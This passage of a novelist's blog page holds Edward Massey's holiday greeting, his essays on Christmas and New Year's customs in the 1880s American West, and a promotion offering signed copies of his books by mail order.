				<section class="elementor-section elementor-top-section elementor-element elementor-element-c4c877e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4c877e" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3ada6d4" data-id="3ada6d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4e65fe elementor-widget elementor-widget-text-editor" data-id="e4e65fe" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="https://www.edwardmasseybooks.com/wp-content/uploads/2021/12/pineview.jpg"><img loading="lazy" decoding="async" class="size-medium wp-image-2718 alignleft" style="padding-bottom: 1.3em;" src="https://www.edwardmasseybooks.com/wp-content/uploads/2021/12/pineview-225x300.jpg" alt="Dawn light touches a wooden wheel and gate at the snow-dusted valley of Pineview Farm" width="225" height="300" srcset="https://www.edwardmasseybooks.com/wp-content/uploads/2021/12/pineview-225x300.jpg 225w, https://www.edwardmasseybooks.com/wp-content/uploads/2021/12/pineview-768x1024.jpg 768w, https://www.edwardmasseybooks.com/wp-content/uploads/2021/12/pineview-1152x1536.jpg 1152w, https://www.edwardmasseybooks.com/wp-content/uploads/2021/12/pineview.jpg 1211w" sizes="(max-width: 225px) 100vw, 225px" /></a>Happy Holidays, Merry Christmas, and let’s all look forward to a wonderful 2022.</p><p>When I set out to write this little message for the holidays, my intent was to spread holiday cheer, without pushing book sales. That still is my intent, but this morning my cousin posted “Another beautiful morning at Pineview Farm.”</p><p>I am not meaning to make a book pitch, but this magnificent photo prompts me to tell you that Cousin Kay gave me permission to use her life’s tragedy in 1995 on Pineview Farm and set it back to 1865 as the central story in <i><a href="https://www.edwardmasseybooks.com/founding-sheriff/">Founding Sheriff</a></i>. My message today was to be one of joy and gratitude, and this photo makes it ever so much more tangible to have gratitude for a cousin like Kay in our lives and appreciate the joy of living on a farm, in a place, on the earth of so much austere beauty. The holidays are many things to many people but one thing they should be to all is a moment to experience and reflect on austere beauty.</p><p>Back to where I started: Happy Holidays, Merry Christmas, and let us all celebrate gratitude and joy as we look to a wonderful 2022.</p><p>&#8211;Edward</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://www.edwardmasseybooks.com/category/personal/" rel="category tag">Personal</a></span><span class="comments-link"><a href="https://www.edwardmasseybooks.com/personal/another-beautiful-morning-at-pineview-farm/#respond">Leave a comment</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				
					
<article id="post-1254" class="post-1254 post type-post status-publish format-standard has-post-thumbnail hentry category-events category-personal category-professional">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.edwardmasseybooks.com/personal/new-years-in-the-west-in-1880s/" rel="bookmark">New Year&#8217;s in the West in 1880s</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://www.edwardmasseybooks.com/personal/new-years-in-the-west-in-1880s/" rel="bookmark"><time class="entry-date published" datetime="2016-01-04T16:08:33-05:00">January 4, 2016</time><time class="updated" datetime="2021-03-10T17:08:47-05:00">March 10, 2021</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.edwardmasseybooks.com/author/admin/">Edward Massey</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>My “First Monday of the Month Blog” for Western Fictioneers was published today. Here it is.</p>
<div><a href="http://2.bp.blogspot.com/-EOOlUw4OPOE/VKennEqRI3I/AAAAAAAAABs/yWfzSGvV4xY/s1600/Ed%2BMassey-wr3600%2Bblog%2Bcrop.jpg"><img loading="lazy" decoding="async" class="alignleft" src="https://2.bp.blogspot.com/-EOOlUw4OPOE/VKennEqRI3I/AAAAAAAAABs/yWfzSGvV4xY/s200/Ed%2BMassey-wr3600%2Bblog%2Bcrop.jpg" alt="" width="200" height="190" border="0" /></a></div>
<p>The irony of writing about the stresses and tensions brought on by the holidays &#8212; 1883 through 1887 &#8212; does not escape me. Last month’s blog, I tried to understand Christmas at that time. It was not my direct intention to follow that up with New Year’s at this blog, but, here I am.</p>
<p>You see, my <em>Fugitive Sheriff</em>  ends up telling someone, “Getting caught isn’t my problem, at least not till New Year‘s Eve. I’ll have to work over in Park City on New Year’s Eve. Snow or no, you can bet the Federal Authorities will do their duty in Park City’s saloons on New Year’s Eve.”</p>
<p>So, I realized I pretty much had the problem of trying to know how people celebrated New Year’s in the 1880s. It turned out to be a lot bigger problem that I expected. Like with Christmas, I found few direct references to New Year’s in the West. With two exceptions. There are no end of opportunities to celebrate New Year’s in the West today, but that doesn’t tell you much about how it was celebrated then. And New Year’s Resolutions (about more below) are dutifully recorded in diaries and journals all over the West.</p>
<h4> Champagne</h4>
<p>Without a doubt, the place to start is with champagne.  The name has been around since the 1600s, although its protection as the sparkling wine from a certain region did not occur until 1891. Long before then, Dom Perignon added two features to the wine he pretty much invented, thicker glass and a rope snare to keep corks in place. The stage was set for shipping and a wine that began as a luxury with the Kings of France became industrially produced in the early 1800s and, yes, shipped to the West in the 1880s. While you did not have to be a King of France to buy it, you did have to find a way to make more money than you could working in the mines or poking cattle.</p>
<p>It might be noted that a quarter of the population of the west was British born (or about two-thirds of the non-American born emigrants) and whisky remained the favored New Year’s Eve drink in the UK until the 1980s.  It would not be much of a stretch to guess it was so in the West in the 1880s.</p>
<h4>Celebration</h4>
<p>It seems that before football games, there was another game:  calling on ladies.</p>
<p>In the 1880s, New Year&#8217;s day, rather than New Year&#8217;s eve, was the time for gala entertaining and Open Houses, usually held from noon until six p.m. Tradition held that all the ladies of a family, and all boys under the age of ten, stayed at home to receive callers while the gentlemen went out to pay visits. Newspapers would even print lists of the homes that would be open and the hours they were receiving visitors. The only requirement for admission was a calling card.</p>
<p>&#8220;A general and cordial reception of gentlemen guests upon the first day of the year, by the ladies of almost every household, also by clergymen, and by gentlemen upon the first New-Year&#8217;s Day after marriage, was a Knickerbocker custom which prevailed in New York. It was once a day when all gentlemen offered congratulations to each of their lady acquaintances, and even employees of a gentleman were permitted to pay their respects, and to eat and drink with the ladies of the household. Hospitalities were then lavishly offered and as lavishly received.</p>
<p>&#8220;Many gentlemen, even among those who take wine ordinarily, refuse it upon this day, because they do not like to accept it at the hand of one lady and refuse it from that of another. Again, many ladies, from whose daily tables the glitter of wine-glasses is never absent, do not supply this drink to their guests upon this day, because it is dangerous for their acquaintances to partake of varied vintages, the more specially while passing in and out of over-heated drawing rooms.&#8221;</p>
<p>At these calling events, a New Year’s Dinner and New Year’s table was presented (as published in Minnesota in 1880):</p>
<p><strong>New Year&#8217;s Dinners</strong>&#8211;Raw oysters; mock turtle soup; boiled turkey with oyster sauce; roast haunch of venison; currant jelly; deviled crabs; potato souffle, baked turnips, stuffed cabbage, beets, lima beans, dried corn, and canned peas; biscuit, French rolls, rye and Indian bread; chicken salad, cold sliced ham; celery, cold slaw garnished with fried oysters, pickled walnuts, variety pickles; sweet pickled cucumbers, peaches, and plums, spiced currants and gooseberries canned pears or strawberries; English plum pudding; chess pie, potato pie, mince pie; orange souffle, pyramid pound cake, black cake, Phil Sheridan cake; Bohemian cream; oranges, raisins, figs, nuts; tea, coffee, chocolate.</p>
<p><strong>New Year&#8217;s Table</strong>&#8211;When receiving calls on New Years&#8217; Day, the table should be handsomely arranged and decorated, and provided with rather substantial dishes, such as would suit the taste of gentlemen. Too great profusion, especially of cakes, confectionery, and ices, is out of taste. Selections may be made from the following: Escalloped oysters; cold tongue, turkey, chicken, and ham, pressed meats, boned turkey, jellied chicken; salads, cold slaw garnished with fried oysters; bottled pickles, French or Spanish pickles; jellies; charlotte-russe, ice-creams, ices; two large handsome cakes for decoration of table, and one or two baskets of minced cake, fruit, layer, and sponge cake predominating; fruits; nuts; coffee, chocolate with whipped cream, lemonade.</p>
<h4>Oysters</h4>
<p>I also note that oysters made an appearance at a gathering of early Dakota Territory settlers on New Year’s Day in 1880. Not merely traced back to Ancient Greeks and Romans, American Indians on both coasts considered them a staple in their diet. Abraham Lincoln also served them to guests at parties at his Illinois home.</p>
<p>Laura Ingalls Wilder wrote in <em>Pioneer Girl: The Annotated Autobiography.: </em>“There were oysters and honey and sauce [from] home dried fruit the Boasts had brought with them. We told stories and joked and had a happy New Year’s day.”</p>
<h4>Chinese</h4>
<p>The mention of Chinese New Year’s occurs frequently and one notable reference even identified that the 1880 census listed more than 100 Chinese in Evanston.  …. The Chinese staged lavish New Year&#8217;s celebrations at the end of winter on the traditional Chinese calendar, including a dragon parade through downtown and fireworks.</p>
<h4> New Years Eve</h4>
<p>Perhaps the greatest way to bring in the new year occurred on New Year&#8217;s Eve of 1879.  Edison gave a public demonstration of his new light bulb, lighting up his laboratory and a half mile of streets in Menlo Park before of thousands of spectators. By 1881, Edison&#8217;s Pearl Street station in New York was supplying about 400 outlets for eighty-five customers.  Cities in the West first became lit with electricity in the 1880s.</p>
<p>The closest to us Western Fictioneers Google hit on search string &#8220;New Year’s Eve&#8221; came up on page 7, Meg Mims’s blog:  &#8220;Toss these babies in the oven and save &#8217;em for your New Year&#8217;s Eve party. Mmm! Very easy to make.&#8221;</p>
<h4>Resolutions</h4>
<p>It is said the ancient Babylonians were the first, but the Romans took it up and then the Christians.  In fact, the first day of the new year became the traditional occasion for thinking about one’s past mistakes and resolving to do and be better in the future.  It turns out all over the West, people made resolutions.  They not only made them, they wrote them down in their journals and diaries.  Mostly, they resolved to make a better life for themselves and their families.  They not only resolved, they made better lives for themselves and their families &#8212; Us.</p>
<p><strong>Happy and Prolific New Year to All Western Fictioneers. </strong></p>
<p><span style="clear: left; float: left; font-family: 'arial' , 'sans-serif'; font-size: 10pt; margin-bottom: 1em; margin-right: 1em; mso-ansi-language: EN-US; mso-bidi-language: AR-SA; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin;"><a href="https://www.edwardmasseybooks.com/every-soul-is-free/" class="custom-link no-lightbox" title="Every Soul Is Free" aria-label="" onclick="event.stopPropagation()" target="_self" rel=""><img loading="lazy" decoding="async" src="https://www.edwardmasseybooks.com/wp-content/uploads/2014/05/every_soul_is_free.jpg" alt="" width="133" height="200" /></a></span><a style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;" href="http://4.bp.blogspot.com/-5T6ojMW9cRk/VKeol6DZMKI/AAAAAAAAAB0/UXszFVVYaa0/s1600/front%2Bcover.jpg"><img loading="lazy" decoding="async" src="https://4.bp.blogspot.com/-5T6ojMW9cRk/VKeol6DZMKI/AAAAAAAAAB0/UXszFVVYaa0/s1600/front%2Bcover.jpg" alt="" width="130" height="200" border="0" /></a><br />
<span style="font-family: 'arial' , 'sans-serif'; font-size: 10pt; mso-ansi-language: EN-US; mso-bidi-language: AR-SA; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin;"><span style="font-family: 'arial' , 'sans-serif'; font-size: 10pt; mso-ansi-language: EN-US; mso-bidi-language: AR-SA; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin;">E-mail <a href="mailto:edward@edwardmasseybooks.com"><span style="color: blue;">Edward Massey</span></a> with comments, author of 2014 Gold Quill winner, <i><a href="http://www.amazon.com/Every-Soul-Free-Mountain-Sheriffs/dp/1940222435/" target="_blank" rel="noopener"><span style="color: #473624;">Every Soul Is Free</span></a></i> and Amazon ABNA 2009 Quarter-finalist, <i><a href="http://www.amazon.com/Telluride-Promise-Edward-Massey/dp/1442122145/" target="_blank" rel="noopener"><span style="color: #473624;">Telluride Promise</span></a>.</i> </span></span></p>

			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://www.edwardmasseybooks.com/category/events/" rel="category tag">Events</a>, <a href="https://www.edwardmasseybooks.com/category/personal/" rel="category tag">Personal</a>, <a href="https://www.edwardmasseybooks.com/category/professional/" rel="category tag">Professional</a></span><span class="comments-link"><a href="https://www.edwardmasseybooks.com/personal/new-years-in-the-west-in-1880s/#respond">Leave a comment</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				
					
<article id="post-1238" class="post-1238 post type-post status-publish format-standard hentry category-events category-personal category-professional category-promotions">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.edwardmasseybooks.com/personal/some-christmas-traditions-in-the-west-in-the-1880s/" rel="bookmark">Some Christmas Traditions in the West in the 1880s</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://www.edwardmasseybooks.com/personal/some-christmas-traditions-in-the-west-in-the-1880s/" rel="bookmark"><time class="entry-date published" datetime="2015-12-07T21:37:10-05:00">December 7, 2015</time><time class="updated" datetime="2015-12-07T23:05:59-05:00">December 7, 2015</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.edwardmasseybooks.com/author/admin/">Edward Massey</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>My &#8220;First Monday of the Month Blog&#8221; for Western Fictioneers was published today. Here it is.</p>
<p>I wrote about amnesties and pardons because my sheriff was concerned the governor would use his annual Christmas amnesty to pardon a murderer who faced the firing squad. <em>Fugitive Sheriff</em> lived through four years of Christmas. What was Christmas like in the West in the 1880s?</p>
<div><a href="http://2.bp.blogspot.com/-EOOlUw4OPOE/VKennEqRI3I/AAAAAAAAABs/yWfzSGvV4xY/s1600/Ed%2BMassey-wr3600%2Bblog%2Bcrop.jpg"><img loading="lazy" decoding="async" class="alignleft" src="https://2.bp.blogspot.com/-EOOlUw4OPOE/VKennEqRI3I/AAAAAAAAABs/yWfzSGvV4xY/s200/Ed%2BMassey-wr3600%2Bblog%2Bcrop.jpg" alt="" width="200" height="190" border="0" /></a></div>
<p>Whatever it was like, if anyone at the time wrote about it, their words have proved more elusive than my googling skills have retrieved. I found a lot of interesting stuff, including a remarkable number of places and persons named Christmas, but what follows is a triangulation, a guess at what might have and must have been the celebrations of Christmas, using the 1880s as the ending point for traditions by then begun and now taken for granted.</p>
<p>Right off the bat, I discovered a controversy I did not know existed. &#8220;’Twas the Night Before Christmas&#8221; was believed until 2000 (and until last week by me) to have been written in 1822 by Clement Clarke Moore for his two daughters and later published anonymously in Troy, New York on December 23, 1823. In 2000, Don Foster published a book, <em>Author Unknown: On the Trail of Anonymous</em>, in which he demonstrated that Moore could not have been the author and concluded it must have been written by Major Henry Livingston, Jr.</p>
<p>Already a well established tradition during the 1880s, many people certainly knew or read &#8220;Account of a Visit From St. Nicholas&#8221; (the poem’s subtitle) to their children in the West. (And now we Western Fictioneers know that for 177 years Clement Clarke Moore took credit for publishing something he didn’t write.)</p>
<h4>The history of mince pies</h4>
<p>Now on to tastier, though no less spicy, fare. Like most of our Christmas traditions, mince pies came to us from the UK, dating back to Stuart times. They were a status symbol.  Having pies meant you were rich. You could afford both meat and the best and most expensive pastry cooks. With their main purpose to show off, they were originally made in various shapes like stars, crescents, hearts, and flowers, the most intricate constructed like jigsaw puzzles to fit together. Some sources report they were filled with meat, such as lamb, rather than the dried fruit mix of today. Both notions are anathema to me.</p>
<p>Our Western forebears never filled a mince pie with lamb when venison was available. For damn sure, mine went out and shot their deer and brought it back for the making of the mincemeat.</p>
<p>And I am certain of that still today. My wife makes mincemeat and she calls up her brother and he goes out and gets a deer and ships the venison to us. Her preference is neck meat, but any will do.  Anne and her brother aren’t Westerners, they’re Mainers, of French descent, but I can personally vouch for the authenticity and richness of her mincemeat. So much so, that I share with you her recipe.</p>
<p><a href="https://www.edwardmasseybooks.com/wp-content/uploads/2015/12/recipe.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1245" src="https://www.edwardmasseybooks.com/wp-content/uploads/2015/12/recipe.jpg" alt="recipe" width="800" height="499" srcset="https://www.edwardmasseybooks.com/wp-content/uploads/2015/12/recipe.jpg 800w, https://www.edwardmasseybooks.com/wp-content/uploads/2015/12/recipe-300x187.jpg 300w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<h4>Christmas Day</h4>
<p>Though eating mince pie was a Christmas Eve tradition, I doubt anyone in the West of our interest asked why Christmas Day was celebrated on December 25.</p>
<p>The first record of Christmas celebrated on December 25th was in 336AD, during the time of the Roman Emperor Constantine (the first Christian Roman Emperor). Bringing his Christian army to conquer the Goths, he discovered a pagan rite at the beginning of Winter and took it for his own. He told the Goths they were celebrating Christmas, thereby conquering the Goths with spirit and spirits. Second only to the English, emigrants to the West were German.</p>
<p>A second tradition starts with the day Mary was told she would have a very special baby (the Annunciation), on March 25th. Nine months after the 25th March is the 25th December! How many Western settlers celebrated the Annunciation showed up on no record I could find.</p>
<p>Finally, among early westerners were a smattering of wandering Jews. Hanukkah, starts on the 25th of Kislev, the month in the Jewish calendar that occurs about the same time as December. Hanukkah celebrates when the Jews were able to re-dedicate and worship in their Temple, in Jerusalem, following many years of not being allowed to practice their religion. There is ample evidence of Temples being dedicated in the West in the 1880s.</p>
<h4>Christmas</h4>
<p>Not being Catholic, I did not know that the &#8216;Christ-Mass&#8217; service was the only one that was allowed to take place after sunset (and before sunrise the next day). People had it at midnight!</p>
<h4>The Christmas Tree</h4>
<div><a href="http://2.bp.blogspot.com/-cwBBtfo9U_w/VmNyGmqSr5I/AAAAAAAAAKo/PhnQnBlNUR0/s1600/christmastreegodeys1850.jpg"><img loading="lazy" decoding="async" class="alignleft" src="https://2.bp.blogspot.com/-cwBBtfo9U_w/VmNyGmqSr5I/AAAAAAAAAKo/PhnQnBlNUR0/s200/christmastreegodeys1850.jpg" alt="" width="135" height="200" border="0" /></a></div>
<p>Northern Europe gets credit for this with documented evidence of the first Christmas tree in Riga, the capital of Latvia, in 1510 and the emergence of Yule logs in Scandinavia soon after. Martin Luther was the first to take the Christmas tree into his home, in the 16th century. The Christmas tree basically came to America via Britain when the drawing of &#8220;The Queen&#8217;s Christmas tree at Windsor Castle&#8221; (set up by Prince Albert, Queen Victoria&#8217;s German husband,) was republished in <em>Godey&#8217;s Lady&#8217;s Book</em>, Philadelphia in December 1850 (without the Queen&#8217;s crown and Prince Albert&#8217;s moustache to make it look &#8216;American&#8217;!).</p>
<p>Christmas trees were prevalent in our west – and not too difficult (well, except for the work involved) to go out and cut down an evergreen.</p>
<h4>Christmas cards</h4>
<p>Christmas cards began in Victorian England, as many of Christmas traditions do, in the early 1840s when Sir Henry Cole had the idea for sending his friends a greeting wishing them a Happy Christmas (printed by John Colcott Horsley.)</p>
<p>The idea took off in Europe but lagged in America, until the Civil War was over – and Christmas was declared a holiday in 1870. The transcontinental railroad completed in 1869 made faster mail service possible and the ground breaking printing capabilities of printer Louis Prang transformed the postcard-size European Christmas card to gifts of art sent through the mail.</p>
<div><a href="http://3.bp.blogspot.com/-fHrLYDLsvJo/VmNxxuYdLrI/AAAAAAAAAKg/5OIq4t-KDOo/s1600/prang6smaller.jpg"><img loading="lazy" decoding="async" class="alignright" src="https://3.bp.blogspot.com/-fHrLYDLsvJo/VmNxxuYdLrI/AAAAAAAAAKg/5OIq4t-KDOo/s200/prang6smaller.jpg" alt="" width="131" height="200" border="0" /></a></div>
<p>Prang learned the art of chromolithography, a technology that allowed him to make duplicates of fine art to bring fine art to the masses inexpensively. In 1873 in Vienna he was presented with the idea of making an artful Christmas card. He liked the idea and by Christmas 1874 Prang’s designs started to catch on – not as Christmas cards, but as art. Costing as much as 25 dollars, the Prang holiday designs were sent by many as gifts.</p>
<p>Unique to Prang’s Christmas art was new verse written by well-known poets of the time, such as Henry Wadsworth Longfellow.</p>
<p>During the 1880s Prang’s factories put out more than 5 million Christmas cards a year and were noted for offering stable, suitable employment especially for women, a real rarity of the times. By the 1890s, cheap knock-offs were imported and Prang’s popularity began to diminish, but the Christmas card was established.</p>
<h4>Recognition of Christmas Day</h4>
<p>Alabama was the first state to grant legal recognition to Christmas in 1836. By 1890 all states and territories had done so, including DC in 1870. Christmas is the only annual religious holiday to receive official religious and secular sanction. The following list of Western states and the year they recognized Christmas is taken from <em>Having a Wonderful Christmas Time Film Guide</em> by Terry Rowan. By end of 1887: California, 1851; Colorado, Nevada, 1861; Oregon, 1862; Idaho, North Dakota, 1863; Montana, 1865; Kansas,1868; New Mexico, 1876; South Dakota, 1877; Texas,1879; Arizona, 1881; Utah, 1882; Wyoming, 1886.</p>
<h4>Mormon Tabernacle Choir</h4>
<p>Carols were first sung in Europe thousands of years ago — pagan songs, sung at the winter solstice as people danced round stone circles. (The word carol originally meant to dance to something.) So, what did today’s most famous source of Christmas carols do in the 1880s?</p>
<p>Named after the Salt Lake Tabernacle, the Mormon Tabernacle Choir is credited with being founded in 1847, although the Tabernacle was not completed until 1867, the first recorded choir conductor was not appointed until in 1869, and the choir held its first concert at the Tabernacle on July 4, 1873. I could not find any documented Christmas pageants during the 1880s. We all know they existed by the time of the first-ever recording on September 1, 1910. Given the tradition of music and theater, my bet is the Tabernacle Choir was performing, I simply could not find the evidence.</p>
<p>What I found most certainly did not come from the 1880s, but works for me as an ending to this blog. The <span lang="EN">Christmas story from Luke Chapter 2 told by John Rhys-Davies with the Mormon</span> Tabernacle Choir: <a href="http://mymerrychristmas.com/a-masterful-telling-of-luke-2/" target="_blank">http://mymerrychristmas.com/a-masterful-telling-of-luke-2/</a></p>
<p><span style="clear: left; float: left; font-family: 'arial' , 'sans-serif'; font-size: 10pt; margin-bottom: 1em; margin-right: 1em; mso-ansi-language: EN-US; mso-bidi-language: AR-SA; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin;"><a href="https://www.edwardmasseybooks.com/every-soul-is-free/" class="custom-link no-lightbox" title="Every Soul Is Free" aria-label="" onclick="event.stopPropagation()" target="_self" rel=""><img loading="lazy" decoding="async" src="https://www.edwardmasseybooks.com/wp-content/uploads/2014/05/every_soul_is_free.jpg" alt="" width="133" height="200" /></a></span><a style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;" href="http://4.bp.blogspot.com/-5T6ojMW9cRk/VKeol6DZMKI/AAAAAAAAAB0/UXszFVVYaa0/s1600/front%2Bcover.jpg"><img loading="lazy" decoding="async" src="https://4.bp.blogspot.com/-5T6ojMW9cRk/VKeol6DZMKI/AAAAAAAAAB0/UXszFVVYaa0/s1600/front%2Bcover.jpg" alt="" width="130" height="200" border="0" /></a><br />
<span style="font-family: 'arial' , 'sans-serif'; font-size: 10pt; mso-ansi-language: EN-US; mso-bidi-language: AR-SA; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin;"><span style="font-family: 'arial' , 'sans-serif'; font-size: 10pt; mso-ansi-language: EN-US; mso-bidi-language: AR-SA; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin;">E-mail <a href="mailto:edward@edwardmasseybooks.com"><span style="color: blue;">Edward Massey</span></a> with comments, author of 2014 Gold Quill winner, <i><a href="http://www.amazon.com/Every-Soul-Free-Mountain-Sheriffs/dp/1940222435/" target="_blank"><span style="color: #473624;">Every Soul Is Free</span></a></i> and Amazon ABNA 2009 Quarter-finalist, <i><a href="http://www.amazon.com/Telluride-Promise-Edward-Massey/dp/1442122145/" target="_blank"><span style="color: #473624;">Telluride Promise</span></a>.</i> </span></span></p>

			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://www.edwardmasseybooks.com/category/events/" rel="category tag">Events</a>, <a href="https://www.edwardmasseybooks.com/category/personal/" rel="category tag">Personal</a>, <a href="https://www.edwardmasseybooks.com/category/professional/" rel="category tag">Professional</a>, <a href="https://www.edwardmasseybooks.com/category/promotions/" rel="category tag">Promotions</a></span><span class="comments-link"><a href="https://www.edwardmasseybooks.com/personal/some-christmas-traditions-in-the-west-in-the-1880s/#comments">1 Comment</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				
					
<article id="post-1230" class="post-1230 post type-post status-publish format-standard hentry category-events category-personal category-professional category-promotions">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.edwardmasseybooks.com/personal/give-an-edward-massey-book-2015/" rel="bookmark">Give an Edward Massey Book 2015</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://www.edwardmasseybooks.com/personal/give-an-edward-massey-book-2015/" rel="bookmark"><time class="entry-date published updated" datetime="2015-11-30T12:09:15-05:00">November 30, 2015</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.edwardmasseybooks.com/author/admin/">Edward Massey</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1004" src="https://www.edwardmasseybooks.com/wp-content/uploads/2014/10/Xmas-graphic.jpg" alt="Xmas graphic" width="651" height="597" srcset="https://www.edwardmasseybooks.com/wp-content/uploads/2014/10/Xmas-graphic.jpg 651w, https://www.edwardmasseybooks.com/wp-content/uploads/2014/10/Xmas-graphic-300x275.jpg 300w" sizes="(max-width: 651px) 100vw, 651px" /></p>
<p>Last year, to encourage reading, support bookstores, and buy books, I offered to send a second book for one dollar.</p>
<p>This year, I expected to have another book to offer you. Alas, <em>Fugitive Sheriff </em>has not yet surmounted all his trials and tribulations, but still Christmas and Holidays roll around. And again, I encourage you to give the gift of books. (My books, to be sure.) So this year, the price of a signed and mailed book goes down – and a second book still costs one dollar.</p>
<p>Order now and have the book(s) inscribed by the author. Enter the desired inscription in the field below. If you want the book(s) sent to a third party, enter that information when you get to the order summary page by clicking on &#8220;Add special instructions to the seller.&#8221;</p>
<ul>
<li><em>Every Soul Is Free</em>, $15.00, price includes mailing</li>
<li><em>Telluride Promise</em>, $10.00, price includes mailing</li>
<li>Gift set, both books, $16.00, price includes mailing</li>
</ul>
<p>Go to Amazon.com for twenty-three terrific reviews and, of course, if you prefer, buy the books on Kindle.</p>
<p>Happy Holidays.</p>
<div style="width: 900px; margin: 0 auto 0 auto;">
<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top"><input name="cmd" type="hidden" value="_s-xclick" /><br />
<input name="hosted_button_id" type="hidden" value="4HH5EUBD6T5LY" /></p>
<table>
<tbody>
<tr>
<td><input name="on0" type="hidden" value="Choose book(s)" />Choose book(s)</td>
</tr>
<tr>
<td><select name="os0"><option value="Every Soul Is Free">Every Soul Is Free $15.00 USD</option><option value="Telluride Promise">Telluride Promise $10.00 USD</option><option value="Both books">Both books $16.00 USD</option></select></td>
</tr>
</tbody>
</table>
<p><input name="currency_code" type="hidden" value="USD" /><br />
<input alt="PayPal - The safer, easier way to pay online!" name="submit" src="https://www.paypalobjects.com/en_US/i/btn/btn_buynowCC_LG.gif" type="image" /><br />
<img loading="lazy" decoding="async" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" alt="" width="1" height="1" border="0" /></p>
</form>
</div>

			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://www.edwardmasseybooks.com/category/events/" rel="category tag">Events</a>, <a href="https://www.edwardmasseybooks.com/category/personal/" rel="category tag">Personal</a>, <a href="https://www.edwardmasseybooks.com/category/professional/" rel="category tag">Professional</a>, <a href="https://www.edwardmasseybooks.com/category/promotions/" rel="category tag">Promotions</a></span><span class="comments-link"><a href="https://www.edwardmasseybooks.com/personal/give-an-edward-massey-book-2015/#respond">Leave a comment</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				
				
	<nav class="navigation posts-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.edwardmasseybooks.com/category/personal/page/2/" >Older posts</a></div></div>
	</nav>
			
			</main><!-- #main -->
		</div><!-- .primary -->

	</div><!-- .wrap -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		
<div class="secondary widget-area" role="complementary">
	<div class="sidebar-wrap">
		<aside id="block-2" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>
</aside><aside id="block-3" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-2 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:10px"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:80%">
<h5 class="has-text-align-center has-normal-font-size wp-block-heading">View past blog posts<br>by month:</h5>


<div class="wp-block-archives-dropdown wp-block-archives"><label for="wp-block-archives-1" class="wp-block-archives__label">Archives</label>
		<select id="wp-block-archives-1" name="archive-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
		<option value="">Select Month</option>	<option value='https://www.edwardmasseybooks.com/2023/01/'> January 2023 &nbsp;(1)</option>
	<option value='https://www.edwardmasseybooks.com/2022/10/'> October 2022 &nbsp;(1)</option>
	<option value='https://www.edwardmasseybooks.com/2022/08/'> August 2022 &nbsp;(1)</option>
	<option value='https://www.edwardmasseybooks.com/2022/07/'> July 2022 &nbsp;(2)</option>
	<option value='https://www.edwardmasseybooks.com/2022/06/'> June 2022 &nbsp;(1)</option>
	<option value='https://www.edwardmasseybooks.com/2022/05/'> May 2022 &nbsp;(1)</option>
	<option value='https://www.edwardmasseybooks.com/2021/12/'> December 2021 &nbsp;(2)</option>
	<option value='https://www.edwardmasseybooks.com/2021/11/'> November 2021 &nbsp;(1)</option>
	<option value='https://www.edwardmasseybooks.com/2021/10/'> October 2021 &nbsp;(1)</option>
